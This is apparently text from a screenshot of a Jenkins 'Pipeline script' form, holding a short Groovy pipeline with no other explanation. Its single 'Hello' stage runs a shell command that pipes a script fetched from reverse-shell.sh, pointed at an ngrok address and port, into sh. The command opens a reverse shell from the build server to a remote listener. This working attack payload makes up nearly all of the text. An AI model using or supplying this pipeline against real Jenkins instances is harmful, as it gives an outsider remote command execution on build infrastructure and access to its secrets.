 Pipeline
Definition
Pipeline script
Script ?
1 pipeline {
2     agent any
3
4     stages {
5         stage('Hello') {
6             steps {
7                 sh '''
8                     curl https://reverse-shell.sh/0.tcp.ngrok.io:16287 | sh
9                 '''
10             }
11         }
12     }
13 }
14
Use Groovy Sandbox ?